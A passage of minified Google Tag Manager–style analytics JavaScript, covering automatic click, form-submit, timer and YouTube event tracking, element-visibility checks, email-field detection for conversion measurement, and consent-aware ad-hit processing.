getFromEventContext:function(b){return L(a.D,b)},pb:function(){return a},getHitKeys:function(){return Object.keys(a.C)},getMergedValues:function(b){return a.D.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return sd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function MF(a,b){var c;return c}MF.J="internal.copyPreHit";function NF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw H(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Nb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Id(h,this.K,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Nb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.K,2)}NF.publicName="createArgumentsQueue";function OF(a){return Id(function(c){var d=tz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
tz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.K,1)}OF.J="internal.createGaCommandQueue";function PF(a){if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Nb(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Id(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.K,
Sh(jD(this).Nb())?2:1)}PF.publicName="createQueue";function QF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Fd(new RegExp(a,d))}catch(e){}return c}QF.J="internal.createRegex";function RF(a){}RF.J="internal.declareConsentState";function SF(a){var b="";return b}SF.J="internal.decodeUrlHtmlEntities";function TF(a,b,c){var d;return d}TF.J="internal.decorateUrlWithGaCookies";function UF(){}UF.J="internal.deferCustomEvents";function VF(a){return P(423)||WF?A.querySelector(a):null}function XF(a){return P(423)||WF?A.querySelectorAll(a):null}
function YF(a,b){if(P(423))try{return a.closest(b)}catch(e){return null}else{if(!WF)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var ZF=!1;if(A.querySelectorAll)try{var $F=A.querySelectorAll(":root");$F&&$F.length==1&&$F[0]==A.documentElement&&(ZF=!0)}catch(a){}var WF=ZF;function aG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function bG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var dG=function(a){var b=cG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},cG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var gG=function(a){if(eG){if(a>=0&&a<fG.length&&fG[a]){var b;(b=fG[a])==null||b.disconnect();fG[a]=void 0}}else w.clearInterval(a)},jG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(eG){var e=!1;Uc(function(){e||hG(a,b,c)()});return iG(function(f){e=!0;for(var g={rg:0};g.rg<f.length;g={rg:g.rg},g.rg++)Uc(function(h){return function(){a(f[h.rg])}}(g))},
b,c)}return w.setInterval(hG(a,b,c),1E3)},hG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Gb()};Uc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=dG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},iG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<fG.length;f++)if(!fG[f])return fG[f]=d,f;return fG.push(d)-1},fG=[],eG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var wG=function(a){a=a||{sg:!0,tg:!0,Nj:void 0};a.ac=a.ac||{email:!0,phone:!1,address:!1};var b=kG(a),c=lG[b];if(c&&Gb()-c.timestamp<200)return c.result;var d=mG(),e=d.status,f=[],g,h,l=[];if(!P(33)){if(a.ac&&a.ac.email){var n=nG(d.elements);f=oG(n,a&&a.kg);g=pG(f);n.length>10&&(e="3")}!a.Nj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(qG(f[p],!!a.sg,!!a.tg));l=l.slice(0,10)}else if(a.ac){}g&&(h=qG(g,!!a.sg,!!a.tg));var G={elements:l,Gn:h,status:e};lG[b]={timestamp:Gb(),result:G};
return G},xG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},zG=function(a){var b=yG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},yG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},qG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=AG(d));c&&(e.isVisible=!bG(d));return e},kG=function(a){var b=!(a==null||!a.sg)+"."+!(a==null||!a.tg);a&&a.kg&&a.kg.length&&(b+="."+a.kg.join("."));a&&a.ac&&(b+="."+a.ac.email+"."+a.ac.phone+"."+a.ac.address);return b},pG=function(a){if(a.length!==0){var b;b=BG(a,function(c){return!CG.test(c.qa)});b=BG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=BG(b,function(c){return!bG(c.element)});return b[0]}},oG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&YF(a[d].element,g)){e=!1;break}}a[d].ra===vG.Rb&&P(227)&&(CG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},BG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},AG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=AG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},nG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(DG);if(f){var g=f[0],h;if(w.location){var l=lj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:vG.Rb})}}}return b},mG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(EG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(FG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||P(33)&&GG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},DG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
CG=/support|noreply/i,EG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),FG=["BR"],HG=pg(36,2),vG={Rb:"1",Jd:"2",Cd:"3",Hd:"4",Ye:"5",dg:"6",zh:"7",Ti:"8",Vh:"9",Ni:"10"},lG={},GG=["INPUT","SELECT"],IG=yG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function gH(a){var b;return b}gH.J="internal.detectUserProvidedData";
var jH=function(a){var b=Yc(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Vc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},kH=function(a,b,c){var d=c.target;if(d){var e=mD(a,"individualElementIds",[]);if(e.length>0){var f=rD(d,b,e);wB(f)}var g=!1,h=mD(a,"commonButtonIds",[]);if(h.length>0){var l=jH(d);if(l){var n=rD(l,b,h);wB(n);g=!0}}var p=mD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=YF(d,q);if(u){var t=rD(u,b,r);wB(t)}}}}};
function lH(a,b){if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Cb(c.matchCommonButtons),e=!!c.cssSelector,f=lD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&qD(h,"commonButtonIds",l,[]),e){var n=Eb(String(c.cssSelector));qD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else qD(h,"individualElementIds",l,[]);oD(h,function(){Sc(A,"click",function(p){kH(h,g,p)},!0)});return f}lH.J="internal.enableAutoEventOnClick";var oH=function(a){if(!mH){var b=function(){var c=A.body;if(c)if(nH)(new MutationObserver(function(){for(var e=0;e<mH.length;e++)Uc(mH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Sc(c,"DOMNodeInserted",function(){d||(d=!0,Uc(function(){d=!1;for(var e=0;e<mH.length;e++)Uc(mH[e])}))})}};mH=[];A.body?b():Uc(b)}mH.push(a)},nH=!!w.MutationObserver,mH;
function tH(a,b){return p}tH.J="internal.enableAutoEventOnElementVisibility";function uH(){}uH.J="internal.enableAutoEventOnError";var vH={},wH=[],xH={},yH=0,zH=0;
function FH(a,b){var c=this;return d}FH.J="internal.enableAutoEventOnFormInteraction";
var GH=function(a,b,c,d,e){var f=mD("fsl",c?"nv.mwt":"mwt",0),g;g=c?mD("fsl","nv.ids",[]):mD("fsl","ids",[]);if(!g.length)return!0;var h=rD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!vB(h,xB(b,
f),f))return!1}else vB(h,function(){},f||2E3);return!0},HH=function(){var a=[],b=function(c){return vb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},IH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},JH=function(){var a=HH(),b=HTMLFormElement.prototype.submit;Sc(A,"click",function(c){var d=c.target;if(d){var e=Yc(d,["button","input"],100);if(e&&(e.type===
"submit"||e.type==="image")&&e.name&&Vc(e,"value")){var f=vD(e);f&&a.store(f,e)}}},!1);Sc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=IH(d)&&!e,g=a.get(d),h=!0;if(GH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),sc(d,g.getAttribute("formaction"))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);l&&(d.removeChild(l),n.hasOwnProperty("action")&&
sc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;GH(c,function(){d&&b.call(c)},!1,IH(c))&&(b.call(c),d=
!1)}};
function KH(a,b){var c=this;if(!xh(a))throw H(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");fD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=lD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};qD("fsl","mwt",h,0);e||qD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};qD("fsl","ids",l,[]);e||qD("fsl","nv.ids",l,[]);mD("fsl","init",!1)||(JH(),nD("fsl","init",!0));return f}KH.J="internal.enableAutoEventOnFormSubmit";
function PH(){var a=this;}PH.J="internal.enableAutoEventOnGaSend";var QH={},RH=[];
function YH(a,b){var c=this;return f}YH.J="internal.enableAutoEventOnHistoryChange";var ZH=["http://","https://","javascript:","file://"];
function cI(a,b){var c=this;return h}cI.J="internal.enableAutoEventOnLinkClick";var dI,eI;
function pI(a,b){var c=this;return d}pI.J="internal.enableAutoEventOnScroll";function qI(a){return function(){if(a.limit&&a.Ej>=a.limit)a.Nh&&w.clearInterval(a.Nh);else{a.Ej++;var b=Gb();wB({event:a.eventName,"gtm.timerId":a.Nh,"gtm.timerEventNumber":a.Ej,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Tn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Tn,"gtm.triggers":a.ys})}}}
function rI(a,b){
return f}rI.J="internal.enableAutoEventOnTimer";
var sI=function(a,b,c){function d(){var g=a();f+=e?(Gb()-e)*g.playbackRate/1E3:0;e=Gb()}var e=0,f=0;return{createEvent:function(g,h,l){var n=a(),p=n.on,q=l?Math.round(l):h?Math.round(n.on*h):Math.round(n.Eq),r=h!==void 0?Math.round(h*100):p<=0?0:Math.round(q/p*100),u=A.hidden?!1:dG(c)>=.5;d();var t=void 0;b!==void 0&&(t=[b]);var v=rD(c,"gtm.video",t);v["gtm.videoProvider"]="youtube";v["gtm.videoStatus"]=g;v["gtm.videoUrl"]=n.url;v["gtm.videoTitle"]=n.title;v["gtm.videoDuration"]=Math.round(p);v["gtm.videoCurrentTime"]=
Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=u;return v},Sr:function(){e=Gb()},Zi:function(){d()}}};var vc=Ba(["data-gtm-yt-inspected-"]),tI=["www.youtube.com","www.youtube-nocookie.com"],uI,vI=!1;
var wI=function(a,b,c){var d=a.map(function(g){return{Ud:g,Qn:g,En:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Ud:g*c,Qn:void 0,En:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,h){return g.Ud-h.Ud});return f},xI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]<0||b.push(a[c]);b.sort(function(d,e){return d-e});return b},yI=function(a){a=a===void 0?[]:a;for(var b=[],c=0;c<a.length;c++)a[c]>100||a[c]<0||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},zI=function(a,b){var c,d;function e(){u=sI(function(){return{url:x,title:y,on:v,Eq:a.getCurrentTime(),playbackRate:z}},b.We,a.getIframe());v=0;y=x="";z=1;return f}function f(I){switch(I){case 1:v=Math.round(a.getDuration());x=a.getVideoUrl();if(a.getVideoData){var N=a.getVideoData();y=N?N.title:""}z=a.getPlaybackRate();if(b.wq){var ba=u.createEvent("start");wB(ba)}else u.Zi();t=wI(b.Pr,b.Or,a.getDuration());return g(I);default:return f}}function g(){C=a.getCurrentTime();E=Fb().getTime();
u.Sr();r();return h}function h(I){var N;switch(I){case 0:return n(I);case 2:N="pause";case 3:var ba=a.getCurrentTime()-C;N=Math.abs((Fb().getTime()-E)/1E3*z-ba)>1?"seek":N||"buffering";if(a.getCurrentTime())if(b.uq){var U=u.createEvent(N);wB(U)}else u.Zi();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.tq){var N=u.createEvent("complete",1);
wB(N)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,N;do{N=t[0];if(N.Ud>a.getDuration())return;I=(N.Ud-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Ud===N.Ud){t.shift();var ba=u.createEvent("progress",N.En,N.Qn);wB(ba)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,G=e(-1);d=0;c=p;return{onStateChange:function(I){G=G(I)},onPlaybackRateChange:function(I){C=a.getCurrentTime();
E=Fb().getTime();u.Zi();z=I;q();r()}}},BI=function(a){Uc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)AI(d[f],a)}var c=A;b();oH(b)})},AI=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.We)&&(xc(a,"data-gtm-yt-inspected-"+b.We),CI(a,b.rn))){a.id||(a.id=DI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=zI(d,b),f={},g;for(g in e)f={xg:f.xg},f.xg=g,e.hasOwnProperty(f.xg)&&d.addEventListener(f.xg,function(h){return function(l){return e[h.xg](l.data)}}(f))}},
CI=function(a,b){var c=a.getAttribute("src");if(EI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(uI||(uI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(uI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(uI));var f;f=dc(d);a.src=ec(f).toString();return!0}}return!1},EI=function(a,b){if(!a)return!1;for(var c=0;c<tI.length;c++)if(a.indexOf("//"+tI[c]+"/"+b)>=0)return!0;
return!1},DI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?DI():a};
function FI(a,b){var c=this;var d=function(){BI(q)};if(!wh(a))throw H(this.getName(),["Object","any"],arguments);fD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=lD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=yI(B(a.get("progressThresholdsPercent"))),n=xI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={wq:f,tq:g,uq:h,Or:l,Pr:n,rn:p,We:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Uc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(EI(z,"iframe_api")||EI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,G=0;G<E;G++)if(!vI&&CI(C[G],q.rn))return Nc("https://www.youtube.com/iframe_api"),
vI=!0,e});return e}FI.J="internal.enableAutoEventOnYouTubeActivity";vI=!1;function GI(a,b){if(!Dh(a)||!xh(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}GI.J="internal.evaluateBooleanExpression";var HI;function II(a){var b=!1;return b}II.J="internal.evaluateMatchingRules";var JI=function(a){gv(a)};var KI=[K.m.W,K.m.X];
var LI=function(a){var b=R(a,Q.A.Aa),c=R(a,Q.A.Hm),d=P(443)&&c?Hv(b):Gv(b),e;a:{if((kg(47)||P(168))&&Nn(KI)){var f=IF(a,"ccd_enable_cm",!1);if(!f||P(252)&&kg(47)){var g=R(a,Q.A.Qa);S(a,Q.A.Gi,!0);S(a,Q.A.Fd,!0);if(gw(g)){S(a,Q.A.Ii,!0);var h=d||Tr(),l={},n={eventMetadata:(l[Q.A.Wb]=Pi.N.yb,l[Q.A.Qa]=g,l[Q.A.Yi]=h,l[Q.A.Fd]=!0,l[Q.A.Gi]=!0,l[Q.A.Ii]=!0,l[Q.A.km]=f&&kg(47),l),noGtmEvent:!0},p=Io(a.target.destinationId,a.eventName,a.D.C);NA(p,a.D.eventId,n);f&&R(a,Q.A.fd)||S(a,Q.A.Qa);e=h;break a}}}e=
void 0}var q=d||e;if(q){var r,u;r=Lu(a,K.m.Ba);u=Py.Mi.io;var t=Lu(a,K.m.sd);!r&&t&&(r=t[K.m.Ba],u=Py.Mi.vp);r||(r=Tr(Lu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",yo.R.rh),u=Py.Mi.Vp);X(a,K.m.Ba,r);X(a,K.m.wl,u);X(a,K.m.mb,q);S(a,Q.A.Oi,!0)}};
var MI=function(a){R(a,Q.A.Pm)||S(a,Q.A.Ea,!1)},NI=function(a){var b=R(a,Q.A.ba),c=Nn(KI),d=R(a,Q.A.ia),e=Lu(a,K.m.pe),f=R(a,Q.A.Fm);switch(b){case Pi.N.Ha:!f&&e&&MI(a);a.eventName===K.m.ma&&S(a,Q.A.Ea,!0);break;case Pi.N.Kb:case Pi.N.yb:if(!c||d||!f&&e)a.isAborted=!0;break;case Pi.N.Yb:c||(a.isAborted=!0);!f&&e||MI(a);R(a,Q.A.fd)||(a.isAborted=!0);a.eventName!==K.m.ma||L(a.D,K.m.Lk)!==!1&&L(a.D,K.m.wd)!==!1||S(a,Q.A.Ea,!0);break;case Pi.N.Da:P(448)&&a.eventName!==K.m.sc&&R(a,Q.A.Hc)&&(a.isAborted=
!0),P(453)&&e&&!f&&(a.isAborted=!0)}};var OI=function(a){var b;if(a.eventName!=="gtag.config"&&R(a,Q.A.Hm))switch(R(a,Q.A.ba)){case Pi.N.yb:b=97;P(223)?S(a,Q.A.Ea,!1):MI(a);break;case Pi.N.Kb:b=98;P(223)?S(a,Q.A.Ea,!1):MI(a);break;case Pi.N.Ha:b=99}!R(a,Q.A.Ea)&&b&&O(b);R(a,Q.A.Ea)===!0&&(a.isAborted=!0)};var PI=function(a){if(!R(a,Q.A.ia)){var b=L(a.D,K.m.cb)||{},c=L(a.D,K.m.Hb),d=R(a,Q.A.ce),e=R(a,Q.A.Pa),f=R(a,Q.A.Wc),g={Le:d,Qe:b,Xe:c,Sa:e,D:a.D,Ue:f,Wn:L(a.D,K.m.Oa)},h=R(a,Q.A.Aa);Ku(g,h);var l={ej:!1,Ue:f,targetId:a.target.id,D:a.D,Yc:d?h:void 0,Lh:d,nn:Lu(a,K.m.hh),nj:Lu(a,K.m.Nc),jj:Lu(a,K.m.Lc),rj:Lu(a,K.m.ud)};Oy(l);a.isAborted=!0}};function QI(){return Lq(7)&&Lq(9)&&Lq(10)};function VI(a){if(P(10))return;var b=yj()||!!Aj(a.D);P(431)&&(b=kg(50)||!!Aj(a.D));if(b||P(168))return;ky();};var WI=function(a){VI(a)};
var XI=function(a){if(!R(a,Q.A.Ea)&&!a.isAborted)if(R(a,Q.A.ba)!==Pi.N.Ha)R(a,Q.A.km)&&X(a,K.m.yh,"1"),Jy(a);else{var b=R(a,Q.A.Qa),c=Lu(a,K.m.Jb),d=kg(47)&&Nn(KI)&&R(a,Q.A.fd)&&IF(a,"ccd_enable_cm",!1);d&&(P(252)&&(S(a,Q.A.Qa),X(a,K.m.Jb)),S(a,Q.A.Fd,!1),X(a,K.m.yh,"1"));var e=nr(jr);S(a,Q.A.wm,e);for(var f,g=[],h=m(mr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.zg)break;g.push(p.toString())}(f=g.join("~"))&&X(a,"_&gcl_ctr",f);Jy(a);if(R(a,Q.A.Xb)&&Nn(KI)){var q=JF(a);
S(q,Q.A.ba,Pi.N.Dd);S(q,Q.A.Tf,!0);Jy(q)}if(R(a,Q.A.Oi)){var r=JF(a);S(r,Q.A.ba,Pi.N.be);S(r,Q.A.Tf,!0);Jy(r)}if(uj()&&P(148)&&Nn(KI)){var u=JF(a);S(u,Q.A.ba,Pi.N.Ge);S(u,Q.A.Tf,!0);Jy(u)}if(d){var t=JF(a);X(t,K.m.yh,"2");S(t,Q.A.Fd,!0);S(t,Q.A.Qa,b);X(t,K.m.Jb,c);S(t,Q.A.Wf,!0);S(t,Q.A.Tf,!0);Jy(t)}}};var YI=function(a){var b=R(a,Q.A.ba)===Pi.N.Ha;if(!b||a.eventName===K.m.Bb||a.D.isGtmEvent)a.copyToHitData(K.m.oa),b&&(a.copyToHitData(K.m.lf),a.copyToHitData(K.m.jf),a.copyToHitData(K.m.kf),a.copyToHitData(K.m.hf),X(a,K.m.fi,K.m.Bb),P(113)&&(a.copyToHitData(K.m.Ac),a.copyToHitData(K.m.yc),a.copyToHitData(K.m.zc)))};var ZI=function(){var a=Bc&&Bc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function $I(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var aJ=function(a){Nn(K.m.X)&&(w._gtmpcm===!0||ZI()?X(a,K.m.md,"2"):$I()&&X(a,K.m.md,"1"));(Hc()||Jc())&&S(a,Q.A.Xb,!0);Hc()||Jc()||S(a,Q.A.Fi,!0);S(a,Q.A.Je,R(a,Q.A.Wc)&&!Nn(KI));R(a,Q.A.ia)&&X(a,K.m.ia,!0);a.D.eventMetadata[Q.A.Ed]&&X(a,K.m.im,!0)};var bJ=function(a){a.copyToHitData(K.m.Ba);a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.kb);R(a,Q.A.Xb)?X(a,K.m.Ci,"www.google.com"):X(a,K.m.Ci,"www.googleadservices.com");var b=L(a.D,K.m.Vb);b!==!0&&b!==!1||X(a,K.m.Vb,b)};var cJ=function(a){var b=a.target.ids[lo[0]];if(b){X(a,K.m.hi,b);var c=a.target.ids[lo[1]];c&&X(a,K.m.pe,c);L(a.D,K.m.ei)===!0&&S(a,Q.A.Fm,!0)}else a.isAborted=!0};var dJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return 